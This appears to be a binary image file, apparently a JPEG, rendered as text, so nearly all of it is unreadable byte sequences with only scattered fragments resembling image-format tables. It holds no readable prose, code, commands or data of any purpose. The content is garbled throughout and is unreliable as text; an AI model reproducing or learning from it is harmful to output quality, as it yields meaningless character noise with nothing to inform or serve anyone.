	�8�ݖ�p�+�#��#�5�����ef��k�(��y*��rM���"\�[��������\��̠�H%��hb�v.e)����ޅv.gb�v.gb�F��Xdw�\�O�� �� ':Qb�5��y��ȎԶlUwD��(2��C�C�C�C�C�C�C�C�C�C�C�l�v��ߋ��Ldk�
ȧ�K�%�ɗp�J��w%�7���s�|'o�7��� _�w�ތ8��$ (�X�%�Yj���}3���"��"�f5�n#��$�%<&]a��-�ec���{����aO���rU��.��ү\���7GI�z�L� �{��[*�m#!�a����|�ěyܶyܶyܶU,K��e"�~w-�w-��,�8}Q��ܶyܶyܶyܷF��M��%W�����:����%�����&K��z����!��!��!��!���~��P��d�O����7'��6������?��`J�A�\Z��?����EM�8K��q��g��l�?������6.���>��U� ��z�P�¼B�(�^!#(�����=��3]�� y@�/h�� h_�ᱰ����<2xd,m�4���2xd,��Yᐲ�;�@p�ٵ�-[�'���\/^��Ֆ�c������R$�����27<dnx����#s�F�y���64L��#s�F猍��27<dnx��t�����}{ע�Tx|<� 8^�n(c�(�����A��XԘ� �I5�s�&�M���7(�������s�&�M���7>Zч�<�� ]y�Fy�Fy�Fy�Fy�Fy�Fy�Fy�Fy�Fy�Fy�Fy�Fy�FZl
�Y�I.I1���D�D��z�Ϣ�7�m.���{��}7�g��0� ����B��`�4�n{�NoZ�y�_��C�u�ZK�M��2���z�}#��x�� h&�0~7g�2\#/�ָ^}�aET�l����w)�^���>L,��y���>L�7i�ag��'�2�e��g�:,k�c��>A��A��A��A��A��A��A��A��A��0��ND7��ָ^=�����p��^����������~/FfFxl,��X�8�+��H�Go��~��J3*�!���1Mz.o[N��\/��~��G����/N��y��k�~��J����n����</��A^,_��ņ{��p�N�<x�x�<�N�7��t�Y���ǉ�P��e��7jK��*�#ǉ��'�<O<x�x�<���/���Tx]���������ǣ|%87�������&�C<�+<�/"����Hg�g�dQa��Ǥt)����i�~h��}��F4uJ~,tD��--�|�N���Y�x�o����Bņ4^�.����~��1��"*|�ZKp���gsC�����4�ݬ����G
G���7�@��BF�"=¹�w����[#�X��f�6K��)l�D+ϲ3ϲ3ϲ3ϲ0<��Y��g>�Tf��#%]_���'�G]KO���9�� S���}\��AH�<.�{r\)������~wO�x<^�֭�{�񞖱ԙdq��З~���k�m1Ȥ�i%N�/	��/|����Ж���S����N���)b8��Zn\�K��=K� ��տKuG�{}k�w^LZx���-GG!8��J�>w�g��X��N��q޵��C��I���+ p�FE�*Sp㒜�S9�� S���|��-�����m��Cq�z�R� ��5�ִҿ_oW�wEqy���}�+B�<�<r��U͗�K��>{#�$�Y\G��-�֘��������|��@iyB�c�WYy��M�X���>p�p�p�p�p�o�o�p�p�o�p�p���J�j�+��Zcd�Dgb=�j��'�;'��w$�~b�C��(�t�Ȏ��k1'��qr�eOgщ-�E��G˻�vWG[�lM���N_!��;-��1����f�9V�_��;�rd��E	V�oa��ϳ޴��ś����ن��Y��8��Z�u�i��R�
V���1�2��_�
.4�l7��O&����F#��"}n0y��-�����FF@8g��� 3      !1 0AQ"23@PBqRa��`p����� ?�k��i?Ȧ�z)el#MӜ\nq$]5��44'Z�s�����`�wN�7tN�� ��3~X��GK�� 6�i�4�o��Z���hO�2dE��i�kK�����@;�)z�Zly��M�i������u(����.�=��.7<��t��Gc}�"l�T���⍆C`����j��[�E���9���E�dyu)��F_�r�Z�F�qBd��Z,?�#fǀ袌F�`H�M?��ۀ��`ϓL/F����' 9u*�/��CO�W -�r��6ȋhq������r����p��h�-�	���D�.�C�n���.��{z���Q� 1�Fcd�,�lb�I!���sk(�ͩD��� ��\l�zkC8\)�ͨ�kK�����p)�)��mݙK(�'�������
1����Yce��\uP�m3+�vWk[~�IK�6k� �n�pdn��(�lcOɪm��G(�?�S�\nq��"�a�Q��t�v[������=����ˡSM�F�&O�5����[x��l��ѡ5��"�MӜ.S���T��QI�'�,�M�0���� -���)�����^4��jd	�-v�~��#؝VQk'7)Mam���ey0�2�BdA�H̎Ů-7�7-�s�����W�I �\����s:5͓�N1>�d��#�[����	\X4A��D�{6��`��G�߀��#̎�&:�7Gj���i�L`j���ٙ1���n�b�@��5�M``�K?F���!�Q��Ɯ5N�-ߖ	i�Q�tzG�x�6���a+�9C'�(�8X�Ӝڭ�h1�!� I�Ug�9���죩k�?�2�&�ޡ�2g���s��0ӗ�� h8�N�i�r���ߎ9��fɷ��钇!7���X�6@��/02ߪs����� '�j�N���(�lc]O�tۑIn�M{^.>�1'D�M� ��(`�w�U|���m����y-qi�Q�����b�{J�l��c!�Q�؇.��ŭ��-�jf�d��eC_���ʘ��a̪�1�}\RS��luf钶M��4���d ÛU�`��*����\��r���<�uDh����?�>��Mirу��� ��� �4�h<2�9Bw�;}��7
:�tw� ��(`���*�D��,�^��?�� �S���q~kzSilnJ�c�GҎgG��v�����`�����U�/��@��dy��� ��p�74R:�3C�d��n|Q
c�Ҙ^e���87O�� *`㖛��ǆ(L���e,F#��p��?���a��Wl� X}:�g��9�# &�U<�5�"Xčׂ(�GY ,0{�b���6	|F�.o�� �U�)5cJgP��%@� �s�#8)���
����́�?��A�@�Tug��WY��s��1&C|`�;�j�v_��pߪ�1��Q<`���)<F�THq�������Ycnl~���N�0�����t��5c����j]�?�Fn��S2����\�m��N���)d���f���j�w۲���f��m���T��=�T���~W����`N-vSp��/��"O��6Y)�	��ܞ�����V��!�L``��
����^P��<����k����߆:w=1��X~W��H=wUg�!�r����s�~c����������ȝ&�:v�ê�8)���wۂ��Kre���D���a�S	UQ�f	�9�ʿ�	���9��oĪ�8 nX�y<vW���2=ԓ:NyC�R���V�t�ڹ5����L\z&����"g<�z]� n�SS�^���G���p�=�"a{��<l��y�v^a�k��S)�sv+�u�!��M�t�n��UW���.6
:^�@������GL�j�#k��U�}�t�8[��|���6
:f�W~�X�`�GK��44X~����\t�~�&F���Z�r�Ðȝ&�8���KLF��kK͂��\���F���gB���,a �� �Y��x��h��1u�b��k�F��kͱy�/6��ؼ�k�F��k���y���>��gu��� �����Tj������S/u�Hz��=~�w�ƐuB�^�U�
��
�vB�3�	Xz�R��r�La���
3Hz�I�pl���UH�������c�t�n�:��uS����nyl������o�doe(n(������'���Z"��e+)YJ�VS�=�ڧ��j��&��lxQS��}��=۞l�L�8!���?�xc-\���gۈ��l�n�6��tڈ����G �e�5�_\O��}p�<�VYQ�C�sKw������G&]
�Kl��H�5�/��z�^�G}���\+�p�1�W
�\)�c\,��
�<��uN��V�?x�ow�6��^\w^\wMnQd��^\w^\wF �0u��r�ܼw/��r�܌�"�b�+]�����0����{s���0;&�0�s���0;&?8�;p����z�^���ѹ�牲��G�O��H��l0v�4�)��P7�u$#p���'��$^�����/N�-m�{K�`�;��Z,Qۆى��%fwu���c�7�����*�Y�Q���� 9XMx~��4\���b��87tfe�#nw[
�Y��
g���3���aQ��1�m;F�"CwRd��FZ�w&�����l��� ]EA������� mm�q�/�^��?�~�� �+�PO�N��dʂ=�E\��l��~�S�H�)�>J�)ef���y��2��^��יz�/Nvss���� �� �� H      !1 "AQ�024aq������#@BPR�3C�$Sb`�p�������� ?�p��5M(s��7'X���ytY}�&z���t �m��	3�B
0��D-���4��P+��Bc�:*��fݽ0S��2��a�7)>�a� ���a��A�M#O�QB"Q9�A����kg>�9Ρ�f8���*�������@�5 �A�|s�4�4�n��o�ޑ#U`���x5�M�b�� ��uB�O��!̙�d0�L]V���"��fǨ�N������g�Pc�h<��rj�0+�p��N
C�:��:�� k�O���l ��E�R*%�^	��X�]A�����X�j�>ƑY��K��3z���>��^&�P� ��Uꢢ��c �&��Iw!n��Ә�S���e�R��ISHl,�D5B�8t*���f�^Ѻ;#r䑊0�b�x�r�(�>�����T->���®���Z;U���c��&�T��0�*e��I���[���T�B�b����2��^|�*A3B�
ƞ%�@�q6e?������Wb�R&s��x������V.u+N��oi�����0��1������C�B��p��'ғRt��y�A��T�	�Q�RTygy���X��=�ݜ���*"���f���ch���ʌ�7x�F"����1Ih�T@�R�T~[�)w� BA�"	�R��4[�w}�_�mO���X��2��!eL��P׌3f��2i�0��`�R_�v� ݎ�kV����K@��Ju� �bH�,��b"dUW	����s�VQ��kF!�5S��(��d���ŖM�E@JS
>���=;�Ί�AB�K�X�*��c	�nTC��X���iȶX�놭f�M ƺ�5o�P����*��3�J��B���aH�dX~�(\�oM\��U%� ��,�[���VM��T??(�� �J$H�A���X�]A�����g�P}��WndG��XyG�J?ұ2�<�QM�4�@�,�MV�d�-���|�0Ѡ��<H�d�=F�I�dN,5U'ʔ-׉�
���GQ����%J�G�W�f�r�Wje�ڰ}l��/���X e��&@4�CV :ƐZ0�&@�4�HQ�D뚩!2
d��,��S���ʸ |�Z��(�WFj�`��*����J�em4���vz��e&0�G(*��	�5��\\���X'�����b?�Z�b�*�z��r�I-0����ؘ�$�3s�%Lb�D��5j����g9MP2a���""�n���.���!���k,d�\%X��A9©b	t�TV��H�*,� ��+N��Q�X�ߘ���ըK���h�I�H=s�QM�Z`�������r��˴?l�	F��q�oS��!t$�ֺ'"��8�"D
�jX� ��dq��
��d�kҹE����Y4*(2 �R�Q��Ӱ�=;�C*p!o`ȌP������q�����!�5ٞ����L2	����t����FCpÔJ��i�2ev�
|b�ģ0��ch��T��dĆ�����ѓ���o���,S�����Ej@�=��3pq�UЪ?O��j��䨠L!��i����tΑ��$?`i�Z�L���3s��1o�Jcx�"�����	�d�.�V� $N0�F�ǲ�cF�5-7�:J�J�,�>���ʮ��*3�$���G˅vŻ��T���ᮚZE�����r�YpD�y[���X�~�j��v*=�)$%�:�Ҵ�Z�$-?���P�c��s�s�u��i�Rc���"2(���f�1�W��kvk�}C�{��6��c�#�m���-r�F�U�z4�8�2<0zKT�`���Jk�h�r����\ ��� FV�R��i��l�;��89Ⱥ��1˔�$*�pC�Mw�Ұ�1��!�d1C�~ޝS���Ϟ 	?���m�;5zC��5=EK!��a4� p� s�b�/ƪ�@�u@JS'{�Ӱ�=;�,�]c�O�r!�'��ٴĴ�%�~
�$��,���ɦ��ٯ�Sj�$?;HQ�0���⏣���)�����,��*>�HRKR��.���s�u��7+��&Tڠ��L:�hS�^C�u��n�>([�\>�3�.�o��iD���i��r�W�e�	����|��j�ۖ‘z���)�n��S�A¾���&��oyG�b2T,۫��Jh�&�6�����0��19X�bp�@��F����AʈZc�=�a�QC5N�R�K�D�.ٹ..� A�R�*�&�H}6��P�
�=EK!�{���g4Z�H�����"�(Yr Y��z 2����@���u@BF [�L�Y���/p�Ec'9�s0~���TF�_o���?�����"�,�`�����`@J2�UR"A:� �)���iXOݟ!����|�f���8��_�;9��=���r� �#�M3,cM?�� ������"/�R��mE�_�5Ì#����r��NJz�#l�%��=�>0����喗�C�䝻E�yEG�)
Mj@�VP|�r.��_� ������A�MB��!d����a� (#$�j�� �Kl�C����	�7z�5���Q���$��ٺ�p��U.���ѣ�m���گ�*?%D�Ţ��M �o�� V�l����:�z�!�u��d����R��Ô5Y�9�v�u۾U5�]1�f�4�TxJ�l��okN�l�Q��t�,��xp�&EKP�0�Z��I���Ҕ�M$m?��(��8��1���Y�Z�>�n���XǺ~ tX"=P�C9�k�pLb����v	l����(��2X;g�ne"���]0��X��b8�9;5ʩuBjR�p�� !!�b���8��wJӷ��zM�g���"�(`QIۄ�hP��L�p;�p��vR�
�c`y�.���	K�C>�f.݀�%�s)����@�R�c���2�E!�|���S3��:������|�D+��d`����P�S\0�Tvb� Ľ�1�m�A]e��KQ��4�'q�'�/<�%�dL����㦞�Q�`y����7��^�\�%LM�??����|���_)��SʳT�ÿ�}��)%1�D:@�褘��uۺ�(Cף�泿.���,E(��P�aBd�$ىEJ�u&r�@9n��ڣ� !����]c嘽��|nNN�����߫�C$q!�x2�f�O`���{#A�f�tl��0�[wC��'jv�<u�m����*�$��:��L:�9X�f9�y��q7	 @� ńle'D�!��@��w�Q��n�M���bql�ߏ[䚊�y�0���ډ�>C��{�AC]���Z	Y�)D) �,6�^Hdy�>�����|�)Ud�� �UR�h�5�+����Y#"��5�@f�<C�0�d�o8cL�����`]���*F8h�\:�4D�Dӭ�t�g���D�r�"��Ss$��7p��<I�YE?�:r���U/�`�"�,�p�(�9��*YW��[ٙ�	d�V� |��evl��G�k���^��j�����濦۳�K�o���Y�EG�89Ⱥ��3	U�K�|#R��S`K��fa:zI)�|
5w�лlR�ѣZ�0�:�^���rtt��Gf�$�:&���a����<�t&�-t�a)�Bj��5��mýh����r.����u&�i�`�U	� !�3��ʷ�>�  ��"����:�6o��
@�E1E�H��BaLxB	�@c�dTǸ�t�ÖM���$�{a�kn~��Q��'>�`@@d0��ڌ�4��1�X�1�&r.��̦��??5��G%�f�9�|� P:C� �Jk�9����	h��(��--��>[3i�8�����D{�(�h�@XdX��a
H�7���aÕ](��~̓���|�tI�8Xo��6�W�a�'�v���s�� ��P	�8�����A�pނz�*�>�i@�o�}1绲.�{J�a`Zm��Ҏ_��6�h�Tz�5&��n��ߺ�;'�\@8�t�U~j��[�(�1*8�Za�s�j�a���`з$^����	%�;zݑk*m���]ΊZ%����Vr.���5M�Pd�����>A�Pꚹ�c���]c��O���#�n�Xt�w�������]c���V�l0����}K�}`���?m�~r!�.˴���?���CD;� Fw���j%���L��2}�@]�>}�
��箠�~�D;�7e0�6��n�E=#wv�o�=4�7V���t�8 7Tt��p��=��1�6����/tCD����0�k����( ��n���	�b�QjJ�A��Eth��~�c	�c���#��d'����(t�� �[^�ad^�XQU5ec� �7�7X�{tf�#v��0- ?���@��w�?���:����?���/o�M��^���4��/~���y��tM��^���6�i{}#�u�7o�?��4 Gx@д�o�|�?�0,���0-�-���}� L2%�N*C��i���`ˑ��	����`�0�FAQ��'�0Z-�.H �[���v� �� k��[��ð7A��'� �PTy��u�ُ�|/Яt\��=�z�'�>�=�>2C�Q���M/�dꄨ�^ #�a<�+��<dN4ǯt'E�K��x��HR��9�S���(�*�SY�0��
`�� m^��
�Ӹ z�B�!����ѣ^8�&>0�87����i��n�I�T?�0�
p����F]_��$�0��1����39�Xby�V22�{r� �"P���R�*}���6�3�ˠ�*�2������eS��*��T� (ʧ�FQ=�
�Z�����B�:�N$���`ӂ� �{�j5�~:c��ނz��Z�Ϻ��	j�wz�Z��" p����fR]�� �$?����P��Ċ�Df��F�`ٜ�8Uصs����iډ�����z��Z�ͻ�9���0gMO����-�Ъ�E1�8n�r��_
*�H5Bވ�6:��Y���+����BKn&:F���.�Ht���9�L��/��EA�� n��4n��V0G���=���hl�h���έ@�P�"��EC슇�0�ctT>Ȩ}�P�"��E�����8�m�\�b���8�m�\�a��V-��;0����B��X�� �qG� ����J�G��ǽ����'�UȜ�7��7���c Uͥ../w#��G�=܏<{�x�r<���y��RL�`���Z���vj�m኎L�Z�pï�?F*;�:���LVP�? ��T"���#�j~A�#	�ç6����m�=��l{Ŷ���m���V5R���2ESN� (H!�'?F*7�����)< �2��3�FP�`L#|&:e��X�e,N'����!םJ+�JP�)	�5-�|��8�9?X���)<7T�*8L#�-���
�UD�	7T�*8L#�-���Ke+%	��/Hf�W(���Cb�)y�$����O���'��d�1F���������eL}�E%]Q8ꇜ��8��?X���
�c�,Y��� ��L��o�v:���u��Q!��"�װ��Q�Jp��K�t��9��uEM���Q��:�i7$������M�s�y1�"qErn����d���=������0�j*i&hWNK�YT�2��U��(�7��F�i6|��
6��c�X�C��K8�t�2f�ّ�טn0�ʃ�0lt��XLhD�U
@� 	=����8�N'�7��_�Rl'5���1p�[!
2Z���	%��)�FsD�HY�ID�P�lQ�}�����F)NL򊖚���b%��Fi�j�dQ`>�m�t�'V���Q� 沗%SH$q�v�F=��hǹ���;}��o�c���� �[�	���1�!�B����� S 
	  !1A "02Qqs#34@BPRa�����$S`br����5C�ct�������E%Td���  ?��L+���lgbi��p���Y	�v����<HXԳ�t�[(�R�H�/M<3�x�`��Nv���� 
�tKs�k��V/7����ρ��\��*Ӏ�o�/�5mYR�"^Dc@������t
se7�˝,5��k�F�	e�k����O5È�M$���Z#b1�ǟ��+t2H� �,�Kuϩz<����o�8F�G{�1ʐ�#Z��-���ߴ��m��<&���q��Rv"3#b�kv�l<�Z���B����?��q�6�'/��N�l��f:�aR\�I����>����y��+��G��ޓM5����B�u���
����G �m�d2J��_���-��6����t��� ��M�{''#V�xP>xߟ��1[T�*ڠD���ך�>��ڱl�|`�!��%4�1wl�%nvL��c�� �*F�F [r�}�ņ9g���$M�����R�l��t�� �ٱ�U����[��R�J���($J0Q�˸�ư|��1~{�����M(�z+�N�CiK!�(Cx�9\���PH�fl�
[��\���Z��h�8�д^�snڲ�T���1���Z�Kp!]~�B{�%����i���F�ٍ5��1��'[� �*���l4x ���;(�������L����g|K �����/A�to���yr�ܬ�$xͭ�'� �Ds8K��gK��O5È�]$т��9��M'eB�n��cPۇy�%�ЋXD2�n\�I�6��o��G9�k�S��|k(���I�[X ��I��[��F�	g�[�}K��"M����|�L�s�uQ���u��l)�\�3e�}��t�y�4�ad��0����싟=�����aq�n��P��2Ti�=;X�Ù���� f�|N��invD���k�"P����U0�B6�F��� u�*2_N)�<v�j������FT�p�:O�]��\V�;���#Z��l�����w5�17u�}y�n�5������@2Q�q�w������FIY��C�M-��.T�R/7�nċia�B�j�8KtyO��O��Q��h�<o�8�Gk��>T!�L����r�X�-��n[��՗1�AȌh^%nvQJA�c�_����TQ�V�nN��rNA�yX".rͪ��Ǐ�����N����0���k]�l[CN>"�F�W�,�Kw�j^��҇`{W����"���t-nv˜��m��峞J-Ys�r#�[��c��[��
�E� �� 0�����T�9[��Fk��mCP�F��� 5���7����%� i4���'�0��X�/o't_�-��0��#_�К�	n��'F�k[e��Y΅�Y�*Cː�m���T�����-��3a��jHf�"�԰� �5��B�-�М�4�]9w?���&��e�a:�~��y-�ͤ���q�%�����i�����%&�l��	d�*sy�\Gi&�6��gͭ�v�+U��c�kFT�ː�;A�	�zN����o-�`�k�8Kw��^��4�.d���RG6i�P����T��员E��;g$��+t/#h��8Kw�'G���F��Ʒ�!�u���h��]�9'�K�s�i�sVT�&%�F4�Gj�^T��BD�A���v�������n��p��N�3,�HZ,Ēt�J�)wm k����4�jO�xclU�o�i�R�!��$Ej��gR�p�<���8s;��so�c����^[E�F�X�~��P#�9�io�8TG�U��L%��̝5�˹��M	�0��Rt|�����s�VQ�[�ʓ��i���G�5(��%��Ϸ�ۀ.��sQ��#��v�xR�mS%F�s�@s��y>n�g!Tg$꧵���� �~��"1�F�E$0.Lh0QE�]��Q���_H\���A�[��;m*������ȂI�Q�]���l?E-�G=|�Mk�-�y�� ��5�xP>i�K$,7�{w*�$9Hy�nP�Tgw>(���s��t���r�#�A��.����д��6L����1�����݈�b���[��c��5��K*0Q��O���:饝�"�&�6��h�oӿ���<��ƌ�w�q�/���hg��F�c륺�e���'WN�6R�3��ܑ�#"J0p���I��)�}Ӷb�4�<o�Ǒ<G^qIq��|��E	n���馚�̒6І�2�Y�)m��r���ԓ�pD��yyR6Q�`3�Ks���J�~?d�U���榚��~�������}�H�^9�l�(5�����Q꠱�U �Wq�l$�_^zX6T�b�/��<����H�8aF�~�01�F=���ؖ��4�WE�t��m�H����7Hq���(�m͘d�#� �輄��rN���o��t��Ǧ����C
/!
�1$��ܑi���>�b���P��	n�d��*=�Z���4�n� 9(4.�M���$�����T�~�+U�Lt-n0�bs�go��L6μ�{���߃���޻+c"�/5G>����#�k�5��Txß{�G*#ˌ�5�C�V����;���q:Υ��Ø�?e�i�/-��8�����r$P˵n�{��&%��ZF�Ӽh'�F�O=n�+�+)�F4t��l�r�<��m��I���mX5�`�l�?�Ɩx:|�Ͷo,���xj<C��8<�IBT�]gY��p��@���akj�z]�k���k����J�M����V!�niƃF���*~����n�I�Tb�@� ��to7"xP9_V��E�[�8)��L�+.\3�Q���oZ�b�*M77EbI:I�v���G�k��X�0ʬT�K�`���BD�D٤NqI5�e��v�$��u�x�Y;���o�{�c�����¡s 8��۬� V�#t�"�#��eZL��Ƅ{&�#�����t:��:w�D���t(�"��ܹN��S��A��x�R�!���۹�T��~G�ۛ��T\��Ɯϕ����Ӎ�W9���m̭6�e6ۍ�r���͵�\G.B3
{%���N�y��.uҏ��1;Fy��FI��s���v�+��I�y�8���Kp�8�I5�[��P}m�[��_J�~<A,p��b����Nrx�md��R�sƟ��c�~�/N��X%lC���n��q���:ĥ��F�[��K�*����k�5�4���<BA���Gq��ݛO���������:6�¾�g��襊�q��Eo����!���$�F��X���r#�c���R�w��Z���k[&��r�s���H{"5���_F���6�}�]��~ڽɏ�9�廊��n#*c�)Ɩ��2��3�at%	�*�9��!0�����M=ӗ���{e�r�0'��H�YN$Cj�GY�+�Ü�<I��n�F���!�b�4hG�cu_�^P���k"ʇX�
	VS�#Uv�D��v�3zv�k�ƺI�xmq��L���}{r"�-f�m<��E1�\��b�K��Q��{������Q�E0��U~H|m���;mK��c�B"�
5Q��^ޣ�(�ψ�p!��Z�H�u�-�����i��;�I�=��Cz)c� ��<S��AS���bi������� �5���p��q�V�/:�O�2������΄ �<�)'�l��b6���r�� j�}�v�HF�g!Tg$ꥒ&�1k�h'�V�Mn�)�!S��h�;mo`D��'�D�rw�{�b�����@�t�Ef�4|'�?ǃv�ʋ\m���O�9�������� Ϣ�� �f�k��D`��.-�*7����}��i硱�2xN��砨0Q�
����k{�{�L��<�ea�#^�Mt�8�Y�x�j4'��B�����O�w����i��-��CK�to��e6���k�������H�����`����U����:G����͢?�Mm��Is��R4�L�ݳ�:�&LZ�NZ�zh<lb׵����v������Չ�ilo�7rc�m�a'w�:s5a� ��j���t-Cndiw5�)��k�ƺ���+O7[t�8T���)g��K�CRq��;�כ��#�M�Tb>�G�P��đ�}�W����>!�o
�~�=<�lY^7oQ���Û�m.!qc۳i��І�2T~�;[��g�Pijʘ��9�|!�L���+��.p��q��8���3t����5�am7?�~U���!�#�naAW2��m�B�x:fA��m�����A�&R�c�9�;̑��'D|�4f�r�m�p"��+r�\<���su���cm��}6ܦ������9�}"^��F��1�{a�I�<�i=�dȆ���m�i�i4��qW9�A�	�q���~�X�Ak�=����;X�W�VV�M��#��{n��ؚ�ob�³�~��l|�̓8��s���us;��w�����
�-$5�cˑM~��]��J�0tl��{V�Y�L����Bh�8�"y�i�C��(��(�<o�6���S������E3��Us�uQ��G�;����s���ń�� � n�x�5�1Z��~�ZƱ��|a�@�n��n-�ߟ�۹�A�����j�x�$.�!��|����s�2}�%�r�"\��KS\�ʑ�Ú�hs��p���l��i��Aέ�z{{����9��&ŭd�oMd.1Z��9�w�*]�0���	.u.��|	���{"�}�<�P
0@��}A�<�$3���I2F�:�p���x'���16�rכ�K$lb״�(���<�X߈mS)��X�K�ʓw��X�DV���9���2cA�U��� up>���Lwx<�::+�>L��m>\H`R�9�V����v��]0�ﰈd�9r�+e��c�������
S���<]�ה���4B=��~�>u�ZH$_F�-�%/_3|n�����F�I��NB�N�Mq�V��ߢ�+t	��[�]�U����tF�x�d�DX�Y�<Kk#D�X�ɍɾ�tPx�:�N�,�vU����OEp�)�G�[��\ń��`�7X��#������l�Q�d��4d<����N�ےh$����X�=ˋJ]�0]-��\i�?�n�w������ߧ��eӹ���� V� ��BM��<�9�A�md�(t�,�mS-��X�[�ʓw��X�缝q��ea�?�*(�[��/q�`=C=H��v���A�b�4B=���j�-��*c��0���.C�V�l������z��)��[��ڬS��k}B����~�-�3�p���W��
������n����Ѯ�{"��x�� *t�1,��kϭ�)b�@����m�.����rmP���Y�o6E�YIӑ����4׳(_D`�<Sd�/=���N2z)O� ɽ�Aм�/�ն�	����m���+s�k�~,\�4�h��]���XE�>y�E����U�h�ܢ�i�\�!�2 ��\���+栠Q�ǝ��3�rQF$�S�����s
������Ί��?��_��� ���}'�=u�i ~u�<�%.��
[���J���|9����4ۍ���-%��}b����Ƣ� �ֈp�= zM�ئ��<�����?����� E>ul'R�>N<���?���阏v��lg�p��s�Q��g������$cu�{*1� UG�P��E����BT.������'L���b�,vH^]=e��l��z{�U���]�Ա¥ݎe�M�>��M"I���}�%�'�陾U~n|U�y�>m�q���F=<��!�v8�Mstaی�}��pg��0e��L�IJs�F�w�[M��$dB2Pr�:�;e��9��@n�v���C�p�mn��,m~�_����P��s'-�9�l���Cg�ʔ�}e�0Ъ4(���s���w��`1c���m}6�r�w7�M<R�t�*6�շÚ���9���|�$��G��tR�l�8�P�u���B��c���o6S^9���di\襺�4�0�o7��f�r�j��m�C���0"�#����<\��̡�#b4Ў� �y�0���i(�k�>B[��R�iX��
�*��W���]��� �]��$��'94.�>�H;D'�x���0�#���(E��Ͳ�~s�Դ��Snp�1�(ŭ�c���|�%��� ֦�{*�'�T{���D:N>0Y�0��d y��j_�ȍ�-D����$��-�hc��U��/>M�_X�ٛ=����:��|�n��Iqؖ� ۷^Q�]T� ��u����t���x�b�M=���9� 5,�@� �7ʲ�G?�6���I� �NU��hy&��qʌ�<1a�B�5l$�#;�ty�ŭ���&�騭ƂxG�u�=��x˹�C�h��>�Lr��˷.Vα�n�!�MI��1 ��y{���G�fL��H���[.,t�@s�j\��*C�l��rO�<3�L�p#�VHX�����)�[��� �² (�9е�ی��Ky�ūq��e�!�^��$p=T��� �oFT��SR������
F�ZI-�&�!��C���Ke#�A�ʸ�H5�6K�v9�x���$0.T�p�i�C��;�̈́v�y~��*�qP|�2f�}>$��F��)a�Ak�y�Ũ��Ld�^lj� ��Kи�~MMq&�����u��q�;S,�@�!c�^<�enh_|�N�����m�p>�� ;�b�SA�S��RM��sH9�C���[��R�x��j
�*��^Hn�v�d�G�����|4c.?�j�c"8n*$��rI������ϟ�7k__�Tq�S�'G5`4o�Q�Ctj�l�o���*�l���ŏR�)��ڸ��y2���ԑ㕐�qڞ�s�g&죝5՚�'՞���8tP��k���\~����OO�~7A���?���\[�t8t��3�e�g���}���Ia92!�M>�Ya��P�8m%�Y��<��Q=�{�D�T�G��M\�gop?����{wv'����y�7�m�����߫8�xM�U�cF^P���e�T�*9WC�a���}f~��"��̑��ښ�'�t��C��9 ��������8�O��l>�ц?
N�*��hu�>���]�� O�7���]�S.��0�T������qڒ?��ݷ{�7����4 ��c� 5Ź�_��-����?��I �0p�N�.`.ؾ����?�� 3�����<��6�z���w!r�q�q�Re������<E��k��� �6J�9:w��7�К�g8�D	;�\[�V��j�1�q��>^n�x�#��{��z������c���S�6W� ��H;L#ӫ}�陱=��,>��7�?���[��q���^n�x�N�=�w�s{��hL�q���6W(s���!Z����Xa,�7��M��E����Џ\.W���On��\�:����<"�//)�/�X�M�� ]?�n��o~�q����A�w��t_^�yC������ m1:����!�;��� �������
	>��HdA�T�4ׯ�������/eփ�x�\��ޮY�x�/��Gv���	�vČ;e��j�Ch�d9m�6�d?I�p�>���t	Ul����HR!�LШ���Q��0].K��⷇�!¢����������e�'jI�RՉ�w��p�^�)FR8�aO�Q��Ao���Ѯ����o�
v��m����|U'�y�0�G		���sfq�}k[����\ho웕�D�0>"��n�x�|Ș���j��'�Ϳ�V8�C���7�!ǋW]��1��}qq�W�Ӫ��o$���f����!̜#X��v�?���ơj�h�PIj4�X�<ǌ� �� �������b�7ry�����j8��/�7�V�X��~n���c�&Hp���鬋���6���R�� �Kq�@4�:ǩz~�7X�Mܞs����k�o�� �9�2����yC,H�w$����r����s�I�� �!��n|v��+d�S������U��Fo��j�0A��I<�W�����I�5-5���O�X�7���z�^P��;"���7�Z����2�M����f�+u���/�a�<�I�K1�#�����)|��f[�q�f�La����5��a]�]��m_.�L���-�f��-e�"ȇZ�w���?:�ǤW�c�j�s���Fҹ�(I��to�]�	�A���3u��]$�H��F�$� L�����6�Z�O���w[�Q����K���]K�?$8'y5���t�$�%��Ee�J�7�4�1:�˙�g
�c�N����t����-�Ⱥʷ;H�k���b�i��Q�gڊ!��?a��@��C�� � i&q.�4��^1��N���X�ĝ'x#�� ��~u��H�]�a4$�l��A���]� �>i}�y�-��V��ޘ��g����/� EeA"J�����n�x���`:N��Ǐ�� �TnL���ǔS��y�tt�U��G%�ě9�l�p=+M�`����o�ɴ��;j�L۵���1���7Mr�O��w&�����Ĥ��"���D��G�ܡN�M�~���}|\s�pt8�d��Ft�hnP<m��xN�kϭzv�p!�C�E	6T� �S�4#�4G�������dA�Ӯ���F��'I�
�\���f�eL�����*)������E�b�t�8�ƻ�_�k���'^�m7�k"� ��Y��b�;E��~&�YM�VkF���"��3�k���K�	�Rtjb��9�,�:�� �Od]D��+?�DZD�s�: I����f���O�c�C����*�}c|>ȷX�r���X�3�7��6�Ǉ��=��n�C�V{��Y�r��u}8o��PD�'�7M<Ӷ\�q'���g���°윮�ֻ�}��
��@
��������"2|��\K����@�d��p�Dk"��pư����r��x��8>��iC����f�-���F��\�Y0��/����g%��'�A"R�t (I��$}R����F���>�7X�Iq�h9�g>�ɴ���?e��_#�<#�#fZ�w��a��}�n�|����ҿ���$D��c�>t U �2�b�*�tBM�;�}X��nV��I��6�b�;���m}��2k����n�|���|ny"������pG���u���+h�I�(I��,�R���	�A�����_�`�ɡ%��x����s��F5�W���W���a�w>�ǻ���7I�����d~KI�b��2-"/�u
^as7�pG�}�r.>�~#�G:�l�� ���hG,h4(jTc4|8�y�Iy��>�Q�VE�ay�Y�Vn��S����X¹k��P`��� Xں9�ּ3�Tn0"�[�w7���;H���&�aq/�⏝ � 5}�h.S-����ly2�%.�@Q�	6P�k�K���B+h�$��"����:�˱G$�K|nw1�N50�C�}vϪ������(��Ⱥ�e^f����<!�֩8������Y��/�5��gn��f�d�B�7�G����m������ ������@�2
�}�����Rk4����'n��7�>u����
�؟m�W����f���k�o ��u�+a� 	��&� �Zb��#�b���1]�=��|�f�*����W}� �'ʻ�� i>U��I���~U�٭we�b��~�V��Er`��w+o��:�o������p�A� ��W
